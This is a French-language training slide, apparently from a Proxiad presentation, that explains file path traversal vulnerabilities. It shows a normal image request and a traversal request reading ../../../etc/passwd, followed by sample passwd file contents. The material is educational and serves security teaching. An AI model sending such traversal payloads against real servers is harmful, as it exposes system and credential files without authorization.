 Présentation
File path traversal, est une faille de
sécurité web qui permet à un attaquant
de lire des fichiers arbitraires sur le
serveur qui exécute une application.
Dans certains cas, un attaquant peut
être en mesure d'écrire dans des
fichiers arbitraires sur le serveur, ce qui
lui permet de modifier les données ou
le comportement de l'application, et
finalement de prendre le contrôle total
du serveur
/loadImage?filename=gift.png
/loadImage?filename=../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
Copyright© Proxiad
Proxiad
5